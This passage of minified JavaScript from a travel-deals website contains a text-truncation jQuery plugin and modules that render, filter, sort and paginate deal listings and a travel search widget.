)|[．。?!？！?!‼⁇⁈⁉;]/gi);if(d){var p=d[d.length-1],m=h.lastIndexOf(p),f=";"===p?"… ":"";i.innerHTML=f+o.slice(m+1).trim()}}}}}(window.tzoo=window.tzoo||{},window.Handlebars);
/* -- jquery.dotdotdot.js -- */
!function(t,e){"use strict";if(!t.fn.dotdotdot){t.fn.dotdotdot=function(e){if(0===this.length)return t.fn.dotdotdot.debug('No element found for "'+this.selector+'".'),this;if(this.length>1)return this.each(function(){t(this).dotdotdot(e)});var l=t(window),c=this;c.data("dotdotdot")&&c.trigger("destroy.dot");var u=c.contents();c.data("dotdotdot-style",c.attr("style")||""),c.css("word-wrap","break-word"),"nowrap"===c.css("white-space")&&c.css("white-space","normal"),c.bind_events=function(){return c.on("update.dot",function(e,n){switch(c.removeClass("is-truncated"),e.preventDefault(),e.stopPropagation(),typeof f.height){case"number":f.maxHeight=f.height;break;case"function":f.maxHeight=f.height.call(c[0]);break;default:f.maxHeight=function(t){for(var e=t.innerHeight(),n=["paddingTop","paddingBottom"],r=0,o=n.length;r<o;r++){var a=parseInt(t.css(n[r]),10);isNaN(a)&&(a=0),e-=a}return e}(c)}f.maxHeight+=f.tolerance,"undefined"!=typeof n&&(("string"==typeof n||"nodeType"in n&&1===n.nodeType)&&(n=t("<div />").append(n).contents()),n instanceof t&&(u=n)),(v=c.wrapInner('<div class="dotdotdot" />').children()).contents().detach().end().append(u.clone(!0)).find("br").replaceWith("  <br />  ").end().css({height:"auto",width:"auto",border:"none",padding:0,margin:0});var a=!1,l=!1;return h.afterElement&&((a=h.afterElement.clone(!0)).show(),h.afterElement.detach()),r(v,f)&&(l="children"==f.wrap?function(t,e,n){var o=t.children(),a=!1;t.empty();for(var i=0,d=o.length;i<d;i++){var l=o.eq(i);if(t.append(l),n&&t.append(n),r(t,e)){l.remove(),a=!0;break}n&&n.detach()}return a}(v,f,a):function e(n,a,l,c,u){var f=!1;n.contents().detach().each(function(){var h=this,p=t(h);if("undefined"==typeof h)return!0;if(p.is("script, .dotdotdot-keep"))n.append(p);else{if(f)return!0;n.append(p),!u||p.is(c.after)||p.find(c.after).length||n[n.is("a, table, thead, tbody, tfoot, tr, col, colgroup, object, embed, param, ol, ul, dl, blockquote, select, optgroup, option, textarea, script, style")?"after":"append"](u),r(l,c)&&(f=3==h.nodeType?function(e,n,a,l,c){var u=e[0];if(!u)return!1;var f=d(u),h=-1!==f.indexOf(" ")?" ":"　",p="letter"==l.wrap?"":h,g=f.split(p),v=-1,w=-1,m=0,y=g.length-1;l.fallbackToLetter&&0===m&&0===y&&(p="",g=f.split(p),y=g.length-1);if(l.maxLength)f=o(f.trim().substr(0,l.maxLength),l),i(u,f);else{for(;m<=y&&(0!==m||0!==y);){var b=Math.floor((m+y)/2);if(b==w)break;w=b,i(u,g.slice(0,w+1).join(p)+l.ellipsis),a.children().each(function(){t(this).toggle().toggle()}),r(a,l)?(y=w,l.fallbackToLetter&&0===m&&0===y&&(p="",g=g[0].split(p),v=-1,w=-1,m=0,y=g.length-1)):(v=w,m=w)}if(-1==v||1===g.length&&0===g[0].length){var x=e.parent();e.detach();var T=c&&c.closest(x).length?c.length:0;if(x.contents().length>T?u=s(x.contents().eq(-1-T),n):(u=s(x,n,!0),T||x.detach()),u&&(f=o(d(u),l),i(u,f),T&&c)){var C=c.parent();t(u).parent().append(c),t.trim(C.html())||C.remove()}}else f=o(g.slice(0,v+1).join(p),l),i(u,f)}return!0}(p,a,l,c,u):e(p,a,l,c,u)),f||u&&u.detach()}});r(l,c)&&e(l,a,l,c,u);a.addClass("is-truncated");return f}(v,c,v,f,a)),v.replaceWith(v.contents()),v=null,t.isFunction(f.callback)&&f.callback.call(c[0],l,u),h.isTruncated=l,l}).on("isTruncated.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],h.isTruncated),h.isTruncated}).on("originalContent.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],u),u}).on("destroy.dot",function(t){t.preventDefault(),t.stopPropagation(),c.unwatch().unbind_events().contents().detach().end().append(u).attr("style",c.data("dotdotdot-style")||"").removeClass("is-truncated").data("dotdotdot",!1)}),c},c.unbind_events=function(){return c.off(".dot"),c},c.watch=function(){if(c.unwatch(),"window"==f.watch){var t=l.width(),e=l.height();l.on("resize.dot"+h.dotId,function(){var n=l.width(),r=l.height();t==n&&e==r&&f.windowResizeFix||(t=n,e=r,g&&clearInterval(g),g=setTimeout(function(){c.trigger("update.dot")},100))})}else p=a(c),g=setInterval(function(){if(c.is(":visible")){var t=a(c);p.width==t.width&&p.height==t.height||(c.trigger("update.dot"),p=t)}},500);return c},c.unwatch=function(){return t(window).off("resize.dot"+h.dotId),g&&clearInterval(g),c};var f=t.extend(!0,{},t.fn.dotdotdot.defaults,e),h={},p={},g=null,v=null;return f.lastCharacter.remove instanceof Array||(f.lastCharacter.remove=t.fn.dotdotdot.defaultArrays.lastCharacter.remove),f.lastCharacter.noEllipsis instanceof Array||(f.lastCharacter.noEllipsis=t.fn.dotdotdot.defaultArrays.lastCharacter.noEllipsis),h.afterElement=function(e,n){if(!e)return!1;if("string"==typeof e)return!!(e=t(e,n)).length&&e;return!!e.jquery&&e}(f.after,c),h.isTruncated=!1,h.dotId=n++,c.data("dotdotdot",!0).bind_events().trigger("update.dot"),f.watch&&c.watch(),c},t.fn.dotdotdot.defaults={ellipsis:"… ",wrap:"word",fallbackToLetter:!0,lastCharacter:{},tolerance:0,callback:null,after:null,height:null,watch:!1,windowResizeFix:!0,maxLength:null},t.fn.dotdotdot.defaultArrays={lastCharacter:{remove:[" ","　",",",";",".","!","?"],noEllipsis:[]}},t.fn.dotdotdot.debug=function(t){};var n=1}function r(t,e){return Math.round(t.innerHeight())>Math.round(e.maxHeight)||e.maxLength&&Math.round(t.text().trim().length)>Math.round(e.maxLength)}function o(e,n){for(;t.inArray(e.slice(-1),n.lastCharacter.remove)>-1;)e=e.slice(0,-1);return t.inArray(e.slice(-1),n.lastCharacter.noEllipsis)<0&&(e+=n.ellipsis),e}function a(t){return{width:t.innerWidth(),height:t.innerHeight()}}function i(t,e){t.innerText?t.innerText=e:t.nodeValue?t.nodeValue=e:t.textContent&&(t.textContent=e)}function d(t){return t.innerText?t.innerText:t.nodeValue?t.nodeValue:t.textContent?t.textContent:""}function l(t){do{t=t.previousSibling}while(t&&1!==t.nodeType&&3!==t.nodeType);return t}function s(e,n,r){var o,a=e&&e[0];if(a){if(!r){if(3===a.nodeType)return a;if(t.trim(e.text()))return s(e.contents().last(),n)}for(o=l(a);!o;){if((e=e.parent()).is(n)||!e.length)return!1;o=l(e[0])}if(o)return s(t(o),n)}return!1}}(jQuery);
/* -- itemlist.js -- */
!function(e,t,i){"use strict";e.searchFilterType={Location:-1},e.ItemList=function(l,s){var r,a,o=["search","collection"],n=["search","collection"],p=["search","collection"],c=["storiessearch","storiescollection"],u=["storiessearch","storiescollection"],d={},m=null,T=null,f=null,h=null,y=null,F=null,g=!0,S=!1,I={hasTTSearchWidget:!1,listType:"onward",params:{additionalTagIds:[],debug:null}},C=function(){var l;5!==T.params.typeid&&(o.indexOf(T.listType)>=0&&(F=t("#sort-container").listSort({templateName:"sort",translations:{title:e.resources["Search.Sort.Title"]}}).listSortInst()),l=null,n.indexOf(T.listType)>=0&&(h=[],y=[],e.map&&(e.map.filterAPI=[]),"collection"===T.listType&&(l={title:e.resources["Search.Filter.Location.Title"]},y.push(t("#locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilter",translations:l}).listFilterInst()),T.exposeLocationFilter&&y.push(t("#exposed-locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#locfilter-container-map").listFilter({filterType:e.searchFilterType.Location,settingsHiddenField:"#maplocFilterSettingsHiddenField",templateName:"locfilter",translations:l}).listFilterInst()),h.push({name:e.searchFilterType.Location,values:[]})),T.params&&T.params.IsHotelPlatformSearch||(l={moreFilters:e.resources["Search.MoreFilters"],title1:e.resources["Search.Filter.Category.Title1"],title2:e.resources["Search.Filter.Category.Title2"]},y.push(t("#catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilter",translations:l}).listFilterInst()),T.exposeCategoryFilter&&y.push(t("#exposed-catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#catfilter-container-map").listFilter({filterType:e.tagType.Category,settingsHiddenField:"#mapcatFilterSettingsHiddenField",templateName:"catfilter",translations:l}).listFilterInst()),h.push({name:e.tagType.Category,values:[]})),l={title:e.resources["Search.Filter.Theme.Title"]},y.push(t("#filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filter",translations:l}).listFilterInst()),T.exposeThemeFilter&&y.push(t("#exposed-filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#filter-container-map").listFilter({filterType:e.tagType.Theme,settingsHiddenField:"#mapFilterSettingsHiddenField",templateName:"filter",translations:l}).listFilterInst()),h.push({name:e.tagType.Theme,values:T.params.additionalTagIds}))),g=u.indexOf(T.listType)<0,S=p.indexOf(T.listType)>=0,"collection"===T.listType&&(T.storiesCarouselItemCount=24,T.storiesCarouselPosition=4,T.storiesCarouselShowAllLink=!1);var s={ajax:{url:T.dataSource},dataSourceName:c.indexOf(T.listType)>=0?"sty":"dls",filter:h,filterAPI:y,hasRelatedReading:S,hasTTSearchWidget:T.hasTTSearchWidget,helper:function(e){return new i(e,T.params.debug)},isInternationalSearch:T.isInternationalSearch,isStoryRelatedDeals:T.isStoryRelatedDeals,isUsingDefaultHeading:T.isUsingDefaultHeading,listType:T.listType,params:T.params,renderByGroupsAndEditions:g,sortAPI:F,storiesCarouselItemCount:T.storiesCarouselItemCount,storiesCarouselPosition:T.storiesCarouselPosition,storiesCarouselShowAllLink:T.storiesCarouselShowAllLink,storiesRelatedDealsCount:T.storiesRelatedDealsCount,storiesResultsUrl:T.storiesResultsUrl,showMoreDealsOnScroll:T.showMoreDealsOnScroll,widgetName:T.widgetName,urlSuffix:T.urlSuffix};"undefined"!=typeof T.resultsPerPage?s.resultsPerPage=T.resultsPerPage:"onward"===T.listType&&(s.resultsPerPage=4),f=t(m).listRender(s).listRenderInst()};return a=s,(r=l)&&(m=document.getElementById("#"===r.substr(0,1)?r.substr(1):r))&&(T=t.extend(!0,I,a||{}),C(),d.renderAPI=f),d}}(window.tzoo=window.tzoo||{},window.jQuery,window.SRDealTemplateHelper);
/* -- list-render.js -- */
function Pagination(e){this.ResultsPerPage=parseInt(e),this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),this.Reset=function(){this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),sessionStorage.setItem("paginationEndIndex",this.EndIndex)},this.Next=function(){this.StartIndex=this.StartIndex+this.ResultsPerPage,this.EndIndex=this.EndIndex+this.ResultsPerPage,sessionStorage.setItem("paginationEndIndex",this.EndIndex)}}function updateShowMoreButtonText(e,t,s){var i=t-e,r=i<s?i:s;$("#showChunkSize").text(r),$("#showTotalCount").text(t)}function showMoreGreatDeals(){$("#dvMoreGreatDeals")&&($("#dvMoreGreatDeals").removeClass("hidden"),$(window).scroll()),$("div.loading-spacer")&&$("div.loading-spacer").addClass("hidden")}function filterCarousel(e){var t=$(e),s=t.closest(".carousel-wrapper"),i=t.closest(".carousel-cards"),r=s.parent().find(".carouseln-prev"),a=s.parent().find(".carouseln-next");function n(){tzoo.layout.isXs()||(o(),s.on("scroll",tzoo.throttle(function(){o()},250)))}function o(){i.width()>s.width()?(s.scrollLeft()>0?r.addClass("carouseln-enabled"):r.removeClass("carouseln-enabled"),s.scrollLeft()+10<i.width()-s.width()?a.addClass("carouseln-enabled"):a.removeClass("carouseln-enabled")):(r.removeClass("carouseln-enabled"),a.removeClass("carouseln-enabled"))}n(),$(window).on("resize",tzoo.throttle(function(){n()},250));var l=t.find(".checked");l.length&&scrollFilter(l.first(),!1,!1)}function scrollFilter(e,t,s){var i=$(e).closest(".carousel-wrapper");if(null!=s&&s)return i.trigger("scroll"),void i.scrollLeft(0);var r=$(e).innerWidth();i.trigger("scroll"),i.animate({scrollLeft:$(e).position().left-i.width()/2+r/2+6},250),(null==t||t)&&$("html, body").animate({scrollTop:$(".navbar").offset().top},200,null,function(){$(".navbar").focus()})}function renderTrendingDealsCollection(e,t){if(e&&e.tdsd){if(t&&t.helper)for(var s in e.tdsd){var i=e.tdsd[s].dls;for(var r in i){var a=i[r];a.helper=t.helper(a)}}var n=tzoo.template.renderJSTemplate("trendingdealscollection",null,e);$("#result-container").html(n),$(".trending-deals .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{n=tzoo.template.renderJSTemplate("trendingdealscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(n)}}function renderConfidentialOffersCollection(e){if(e&&e.cosd){var t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,e);$("#result-container").html(t),$(".confidential-offers .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(t)}}!function(e,t,s,i,r){s.track=s.track||{};var a,n={resultsPerPage:s.searchResultsPerPage,widgetName:""};function o(e,s,i){return this.mainContainer=t(e),this.settings=null,this.initialized=!1,this.init(s),this}o.prototype.init=function(e){if(!this.initialized){this.searchResponseGroups=[],this.searchResponseEditions={},this.searchResponseEditionList=[],this.storiesDataSourceName="sty",this.storiesCarouselItemCount=3,this.storiesCarouselShowAllLink=!0,this.storiesCarouselPosition=3,this.showMoreDealsOnScroll=!1,this.hasMoreItemsToLoad=!0,this.settings=t.extend(!0,{},n,e);var s=t("#listRenderSettingsHiddenField");s.val()&&s.val().length>0?this.settings=t.extend(!0,this.settings,JSON.parse(s.val())):this.storeSettings(),this.Pagination=new Pagination(this.settings.resultsPerPage),this.resultNextChunkBlock=".js-result-next-chunk",this.fdResultNextChunkBlock=".js-fd-result-next-chunk",this.fdDealExpertChunkBlock=".js-fd-deal-expert-header",this.noResultsBlock=".js-no-results",this.showMoreBlock=".js-show-more-button",this.showMoreButton=".js-show-more-button > button";var i=this;this.settings.sortAPI&&this.settings.sortAPI.sortContainer.on("selectedSortItemChanged",function(e){i.sort(e.settings)}),this.settings.storiesCarouselItemCount&&(this.storiesCarouselItemCount=this.settings.storiesCarouselItemCount),"undefined"!=typeof this.settings.storiesCarouselShowAllLink&&(this.storiesCarouselShowAllLink=this.settings.storiesCarouselShowAllLink),this.settings.storiesCarouselPosition&&(this.storiesCarouselPosition=this.settings.storiesCarouselPosition),"undefined"!=typeof this.settings.showMoreDealsOnScroll&&(this.showMoreDealsOnScroll=this.settings.showMoreDealsOnScroll),this.initialized=!0,t(document).on("showMoreGreatDeals",function(){showMoreGreatDeals()}),t(document).on("click",".filter-close-button",function(){var e,s,r=t(this).parent().data("id"),a=!1,n=!1;e=t("#filter-container").find("[data-filtering-field-value='"+r+"']"),s=t("#filtercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(n=!0),n||(e=t("#locfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#locfiltercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(a=!0)),n||a||(e=t("#catfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#catfiltercarousel").find("[data-filtering-field-value='"+r+"']")),i.displayFilters(),e.length&&(s.length?s.trigger("click",!1):(e.trigger("click"),i.displayFilters()),a&&t("#loc-list").length&&(e.hasClass("checked")?t(".loc-list").each(function(){t(this).val(r)}):t(".loc-list").each(function(){t(this).val(-2)})))}),t(document).on("click",".carouseln-prev",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()-e.width()},250)}),t(document).on("click",".carouseln-next",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()+e.width()},250)}),t("#exposed-filter-container, #exposed-locfilter-container, #exposed-catfilter-container").on("click",".js-filter",function(e,s){if(null==s||s)scrollFilter(t(this),s,!1);else{var i=t(this).parent().find(".checked");i.length&&scrollFilter(i.first(),s,!1)}})}},o.prototype.loadData=function(e){var i=this,r=document.getElementById("result-next-chunk");if(r){var n=s.AssetUrl+"res/img/loaders/",o=s.hasHighPixelDensity?"@2x":"",l='<div class="loader">';s.loaderInfo||(s.loaderInfo={}),s.loaderInfo.img&&0!==s.loaderInfo.img.length||(s.loaderInfo.img="generic"),s.loaderInfo.above&&0!==s.loaderInfo.above.length&&(l+='<span class="above">'+s.loaderInfo.above+"</span>");var d="hotel"===s.loaderInfo.img||"flight"===s.loaderInfo.img||s.loaderInfo.imgHasText?' class="wide"':"",h="flight"===s.loaderInfo.img?' style="margin-bottom: 20px"':"";"false"==s.resources.UseDefaultLoaderGif&&"generic"===s.loaderInfo.img?l+='<i class="icon-tzoo-app"></i>':l+="<img"+d+" "+h+' src="'+n+s.loaderInfo.img+o+'.gif" alt="loading" />',s.loaderInfo.label&&(l+='<span class="below">'+s.loaderInfo.label+"</span>"),l+="</div>",r.innerHTML=l,r.parentElement.innerHTML+='<div class="loading-spacer">&nbsp;</div>'}a=t.get(this.settings.ajax.url,this.settings.params,function(t){i.onDataReceived(t),void 0!==e&&e(),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()}).fail(function(){i.onDataReceived(""),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()})},o.prototype.onDataReceived=function(e){var i={};if(t("#OnwardNavDivInPD").hide(),this.dataSourceFilteredSorted={},this.onwardNavTitle="","trendingdealscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderTrendingDealsCollection(e,this.settings);else if("confidentialofferscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderConfidentialOffersCollection(e);else if(e&&e.searchResponse){if("search"===s.getVariable("tzoo.search.renderAPI.settings.listType")&&"keyword"===s.getVariable("tzoo.search.settings.search_type")&&e.searchResponse.mk&&(s.search.modifiedKeyword=e.searchResponse.mk),e.groups&&e.groups.length>0&&(this.searchResponseGroups=e.groups),e.editions&&e.editions.length>0){this.searchResponseEditionList=e.editions;for(var r=0;r<e.editions.length;r++)this.searchResponseEditions[e.editions[r].tzl]=e.editions[r]}if(null!=e.searchResponse&&null!=e.searchResponse.dls&&e.searchResponse.dls.length>0&&null!=e.searchResponse.onlt&&void 0!==e.searchResponse.onlt&&e.searchResponse.onlt.length>0&&(this.onwardNavTitle=e.searchResponse.onlt,t("#OnNavTitleInBNB").length&&(t("#OnwardNavDivInBNB").css("display","block"),t("#OnNavTitleInBNB").html(this.onwardNavTitle)),t("#OnNavTitleInPD").length&&(t("#OnwardNavDivInPD").css("display","block"),0==t("#OnNavTitleInPD").text().length||this.settings.isUsingDefaultHeading?t("#OnNavTitleInPD").html(this.onwardNavTitle):t("#OnNavTitleInPD").html(t("#OnNavTitleInPD").text()))),i=e,this.settings.helper&&i&&i.searchResponse&&i.searchResponse[this.settings.dataSourceName])for(var a in i.searchResponse[this.settings.dataSourceName]){var n=i.searchResponse[this.settings.dataSourceName][a];n.tag&&0!==n.tag.length&&null!=i.searchResponse.dtg&&i.searchResponse.dtg.length>0&&t.each(n.tag,function(e,s){var r=t.grep(i.searchResponse.dtg,function(e){return e.id===s.id});0!==r.length&&(n.tag[e]=r[0])}),n.helper=this.settings.helper(n)}if(this.dataSource=i.searchResponse,this.dataSourceFiltered=t.extend(!0,{},this.dataSource),this.dataSource&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSource[this.settings.dataSourceName])),this.settings.filterAPI&&this.dataSource)for(var o=0;o<this.settings.filterAPI.length;o++){var l=this.settings.filterAPI[o],d=this;null!=l&&(l.renderFilter(this.dataSource,t.grep(this.settings.filter,function(e){return e.name===l.settings.filterType})[0]),l.filterContainer.on("onMenuItemClicked",function(e){d.filter(e.filter)}))}if(this.settings.sortAPI)i&&i.sort&&this.settings.sortAPI.initSortOptions(i.sort),this.dataSource&&this.dataSource.ssrt?(this.settings.sortAPI.hide(),this.settings.noSort=!0):this.dataSource&&this.dataSource[this.settings.dataSourceName]&&this.dataSource[this.settings.dataSourceName].length>0&&this.settings.sortAPI.show(),i&&i.sort&&(this.settings.sorting=this.settings.sortAPI.getSelectedSortSettings().sorting);else if(i&&i.sort&&i.sort.opt&&i.sort.opt.length){var h=i.sort.opt[0];h&&(this.settings.sorting={expression:h.sox,groupResult:h.grp.toString(),groups:h.grps.map(function(e){return e.toString()}),hotelsortvalue:h.hval.toString(),value:h.val.toString(),sortName:h.nam})}i&&i.sort&&this.filter(this.settings.filter)}else{var c=s.template.renderJSTemplate("group",null,{hasAnyResults:!1,listType:this.settings.listType,showNoResults:!0,widgetName:this.settings.widgetName});t("#result-container").html(c)}this.displayFilters(),this.mainContainer.trigger({type:"onDataReceived",args:i}),this.refreshFM()},o.prototype.internalFilter=function(){if(this.settings.filterAPI){for(var e=this.settings.filter.sort(function(e,t){return t.name-e.name}),s=0;s<e.length;s++){if(null!=(n=e[s])){var i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name});0===s&&(this.dataSourceFiltered[this.settings.dataSourceName]=this.dataSource[this.settings.dataSourceName]);for(var r=0;r<i.length;r++)if(this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]){var a=i[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n);this.dataSourceFiltered[this.settings.dataSourceName]=a}}}for(s=0;s<e.length;s++){var n;if(null!=(n=e[s]))for(r=0;r<i.length;r++)a=(i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name}))[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n)}}this.internalSort(),this.triggerDealCountUpdate()},o.prototype.filter=function(e){(this.mainContainer.trigger({type:"beforeFiltering"}),e&&e.name)&&(t.grep(this.settings.filter,function(t){return t.name===e.name})[0].values=e.values);this.storeSettings(),this.internalFilter(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterFiltering"})},o.prototype.sort=function(e){this.mainContainer.trigger({type:"beforeSorting"}),this.settings.sorting=e.sorting,this.storeSettings(),this.internalSort(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterSorting"})},o.prototype.internalSort=function(){if(this.settings.sortAPI?this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.settings.sortAPI.sort(this.dataSourceFiltered[this.settings.dataSourceName],{sorting:this.settings.sorting})):this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.settings.sorting?this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.fn.listSort.sortStatic(this.dataSourceFiltered[this.settings.dataSourceName],this.settings.sorting):this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSourceFiltered[this.settings.dataSourceName])),"true"===this.settings.isStoryRelatedDeals&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(0,this.settings.storiesRelatedDealsCount)),this.settings.renderByGroupsAndEditions&&this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]){t.each(this.dataSourceFilteredSorted[this.settings.dataSourceName],function(e,t){t.i=e+1});for(var e=0,i=0;i<this.dataSourceFilteredSorted[this.settings.dataSourceName].length;i++)this.settings.isInternationalSearch?(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionCountryCode=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].cc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.edition=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl],this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,e=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionHeading=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].hdg),this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDisclaimer=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dsc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionTipText=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].tip,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dex,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert="undefined"!=typeof this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale="M"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen||""==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale="F"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen)):(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=null,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale=!0,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale=!1)}},o.prototype.getGroupById=function(e){for(var t=0;t<this.searchResponseGroups.length;t++)if(this.searchResponseGroups[t].grp==e)return this.searchResponseGroups[t];return null},o.prototype.storiesCarousel=function(){var i=t(".carousel-cards",".stories-carousel"),r={dots:!1,infinite:!1,slidesToShow:4,slidesToScroll:4,speed:250,touchThreshold:15,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:768,settings:"unslick"}]};i.on("beforeChange",function(e,t,i,r){var a=i<r?"Next":"Previous";s.tm.analyticsEvent("Story","Carousel Navigation",a,void 0,!1)}),i.on("afterChange",function(e,t,i){s.tm.trackImpressions()}),i.slick(r),t(e).on("resize",s.throttle(function(){if(!s.layout.isXs())return i.hasClass("slick-initialized")?void 0:i.slick(r);i.hasClass("slick-initialized")&&i.slick("unslick")},250))},o.prototype.initializeTTSearchWidget=function(){function i(){var e=t("#tt-search-where-field-value-1").val(),s=t("#tt-search-where-from-field-value-1").val(),i=t("#tt-search-travelers-field-1").val(),r=t("#tt-search-when-field-value-1").val(),a=t("#tt-search-when-field-value-2").val();""!=r&&""!=a&&""!=e&&""!=s&&""!=i?t("#tt-search-submit-button").removeAttr("disabled"):t("#tt-search-submit-button").attr("disabled","disabled")}s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-field-1",whereValueFieldSelector:"#tt-search-where-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,onItemSelected:function(e){t("#tt-search-where-field-value-2").val(e.sti),i()}}),s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-from-field-1",whereValueFieldSelector:"#tt-search-where-from-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-from-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,useCodeAsValue:!0,onItemSelected:function(e){i()}}),t("#tt-search-when-field-1").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-1"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings});var r=new 